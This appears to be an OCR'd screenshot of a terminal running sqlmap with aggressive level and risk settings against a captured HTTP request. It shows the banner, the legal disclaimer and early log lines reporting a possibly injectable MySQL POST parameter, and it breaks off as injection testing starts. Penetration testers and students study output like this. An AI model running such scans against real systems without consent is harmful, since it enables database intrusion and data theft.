 → Monitored sqlmap -r sql.req --force-ssl --batch --level 5 --risk 3
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:06:45 /2024-05-12/
[20:06:45] [INFO] parsing HTTP request from 'sql.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[20:06:45] [INFO] testing connection to the target URL
[20:06:47] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[20:06:47] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersec
] Y
[20:06:47] [INFO] testing if the target URL content is stable
[20:06:47] [INFO] target URL content is stable
[20:06:47] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[20:06:47] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[20:06:48] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[20:06:48] [INFO] testing for SQL injection on (custom) POST parameter '#1*'